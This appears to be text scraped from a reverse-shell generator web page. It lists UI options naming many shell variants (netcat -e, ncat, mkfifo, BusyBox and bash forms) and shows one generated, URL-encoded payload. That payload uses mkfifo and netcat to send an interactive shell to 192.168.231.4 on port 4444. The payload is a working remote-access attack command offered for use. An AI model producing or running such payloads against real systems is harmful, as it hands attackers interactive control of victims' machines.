 OS
All
Name
Search...
Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
ncat udp
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E
%261%7Cnc%20192.168.231.4%204444%20%3E%2Ftmp%2Ff
Shell
sh
Encoding
URL Encode
Raw
Copy